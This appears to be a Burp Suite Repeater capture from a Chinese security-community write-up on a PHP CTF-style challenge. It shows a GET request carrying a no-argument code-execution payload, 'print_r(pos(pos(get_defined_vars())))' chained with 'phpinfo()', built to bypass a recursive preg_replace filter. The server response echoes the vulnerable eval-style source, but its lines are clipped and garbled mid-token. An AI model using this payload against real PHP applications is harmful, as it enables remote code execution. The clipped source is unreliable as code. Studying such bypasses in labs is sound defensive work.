 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:59:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1052
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highligh
style="color: #0000BB">__FILE__</span><span style="c
#DD0000">';'&nbsp;</span><span style="color: #007700
#0000BB">preg_replace</span><span style="color: #00
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="col
#DD0000">''</span><span style="color: #007700">,&nbs
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
#0000BB">$_GET</span><span style="color: #007700">[<
style="color: #007700">]);<br />}<br /></span><span
</span>
</code>phpinfo();
先知社区